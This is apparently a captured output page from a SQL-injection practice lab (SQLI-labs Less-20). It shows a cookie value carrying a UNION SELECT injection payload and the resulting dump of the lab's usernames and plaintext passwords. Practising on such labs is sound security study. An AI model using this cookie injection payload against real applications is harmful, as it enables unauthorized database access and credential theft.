 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
YOUR IP ADDRESS IS : 192.168.150.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' UNION SELECT 1,group_concat(username),group_concat(password) FROM security.users# and expires: Fri 22 Nov 2019 - 14:53:49
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
Your ID:1
Delete Your Cookie!